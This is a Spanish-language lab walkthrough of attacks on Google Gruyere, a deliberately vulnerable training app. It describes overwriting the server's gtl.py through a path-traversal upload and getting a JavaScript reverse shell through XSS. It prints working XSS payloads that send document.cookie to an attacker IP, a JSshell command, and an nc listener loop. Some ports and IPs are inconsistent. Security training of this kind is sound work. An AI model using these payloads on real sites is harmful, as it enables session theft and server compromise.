

Y ya no tenemos respuesta del servidor:



Este es el mensaje del servidor:



Ahora devuelvo el archivo a su normalidad para corregir esto.

## Code execution

La ide aquí es aprovechar vulnerabilidades para atacar la infraestructura de Gruyere. El lenguaje de plantilla GTL, es un objetivo de elección, ya GTL está dando forma a todo el sitio web.

Modificar el lenguaje GTL puede alterar permanentemente el sito y pagarlo.

Aprovecharemos este ataque usando DoS y Path Transversal.

Por lo tanto, vamos a remplazar el archivo ‘gtl.py’ con el nuestro y reescribir la infraestructura del sitio y, por lo tanto, poseer la aplicación.

Lo primero que vamos a hacer es crear un usuario llamado ‘..’ con contraseña ‘..’.



Y ahora iniciaremos sesión:



Ahora crearé el archivo ‘gtl.py’:



Ahora subiré el archivo:



Al crear este usuario, aprovecho un error y lo que hago al subir el archivo es que se suba en la carpeta donde está el archivo real ‘gtl.py’, con lo cual lo sobrescribo:



Con esto podemos modificar cualquier fichero del servidor y modificar su código base, con lo cual podríamos hacer lo que quisiéramos.

Con esto conseguimos modificar el código del servidor y denegar el servicio.

## XSS to RCE

### Forma 1 ->

En este caso mediante un ataque XSS llegaremos a conseguir un Shell de JavaScript, es decir secuestraremos el navegador de la víctima.

Lo primero que voy a hacer es instalar bajarme este script:

<https://github.com/shelld3v/JSshell>

Después de hacer esto usaremos es script para crear una Shell reversa con JavaScript, el comando será este:

Jsh.py -g -p 5000 -s 192.158.1.148 -w 200

-g: generará el paiload.

-p el puerto donde va a escuchar.

-s: la IP que va a usar.

-W: El tiempo de espera antes de que se cierre el socket.



Ahora se queda esperando en el puerto 5000.

Ahora nos conectamos en la Google Gruyere e iniciamos sesión con la cuenta ‘usuario’ ‘usuario’.



Simplemente nos vamos a New Snippet, e ingresamos el código del paiload:

‘<img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.1.148:500/?".concat(document.cookie)},1010)>’



### Forma 2->

En este caso vamos a probar otro método, vamos a hacerlo manualmente.

El paiload que voy a usar en este caso es este:

‘<body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.1.148:5555/?".concat(document.cookie)},1010)></body>’

Este código se ejecutará en la maquina atacante y sirve para crear un socket que escuche en esa IP y en el puerto 555, y que cada vez que se cierre se cree otro.

‘while :; do printf "js$ "; read c; echo $c | nc -lvnp 5555 >/dev/null; done’

